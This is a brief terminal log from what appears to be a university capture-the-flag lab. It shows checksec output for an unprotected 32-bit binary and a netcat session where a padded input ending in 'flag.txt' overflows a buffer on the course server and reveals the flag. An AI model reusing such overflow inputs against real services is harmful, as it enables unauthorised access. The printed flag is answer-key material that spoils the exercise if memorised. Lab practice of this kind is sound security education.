 [10/17/22]seed@VM:~/.../CTF5-D1$ checksec program
[*] '/home/seed/Desktop/CTF5-D1/program'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[10/17/22]seed@VM:~/.../CTF5-D1$ nc ctf-fsi.fe.up.pt 4003
Try to unlock the flag.
Show me what you got:aaaaaaaaaaaaaaaaaaaaflag.txt
Echo aaaaaaaaaaaaaaaaaaaaflag.txt
I like what you got!
flag{05d56cd8f83c56315a5872094fff4d77}